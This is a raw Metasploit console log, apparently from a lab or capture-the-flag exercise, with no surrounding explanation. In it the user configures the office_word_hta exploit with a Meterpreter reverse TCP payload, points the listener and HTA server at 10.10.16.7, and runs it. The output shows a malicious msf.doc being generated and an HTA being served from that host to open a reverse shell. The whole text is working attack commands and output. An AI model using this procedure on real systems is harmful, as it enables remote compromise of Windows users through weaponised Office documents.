 msf6 exploit(windows/fileformat/office_word_hta) > options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.145.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > set srvhost 10.10.16.7
srvhost => 10.10.16.7
msf6 exploit(windows/fileformat/office_word_hta) > set lhost 10.10.16.7
lhost => 10.10.16.7
msf6 exploit(windows/fileformat/office_word_hta) > set lport 10000
lport => 10000
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.7:10000
msf6 exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://10.10.16.7:8080/default.hta
[*] Server started.